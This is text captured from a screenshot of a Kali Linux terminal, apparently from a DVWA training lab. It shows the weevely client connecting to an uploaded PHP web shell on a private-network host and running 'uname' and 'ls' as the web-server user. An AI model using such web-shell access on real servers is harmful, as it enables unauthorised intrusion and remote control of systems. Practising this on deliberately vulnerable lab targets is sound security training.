 ⇒ https://www.kali.org/docs/general-use/python3-transition/
(Run: “touch ~/.hushlogin” to hide this message)
(root💀kali)-[~]
#
(root💀kali)-[~]
#
(root💀kali)-[~]
#
(root💀kali)-[~]
#
(root💀kali)-[~]
#
(root💀kali)-[~]
# weevely http://192.168.2.90/dvwa/hackable/uploads/shell.php Password1234
[+] weevely 4.0.1
[+] Target: 192.168.2.90
[+] Session: /root/.weevely/sessions/192.168.2.90/shell_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> uname
The remote script execution triggers an error 500, check script and payload integrity
Linux
www-data@192.168.2.90:/var/www/dvwa/hackable/uploads $ ls
The remote script execution triggers an error 500, check script and payload integrity
cyber-security-98KB.jpg
dvwa_email.png
shell.php
www-data@192.168.2.90:/var/www/dvwa/hackable/uploads $
inux - Mozilla Firef...
2
qterminal
09:32 AM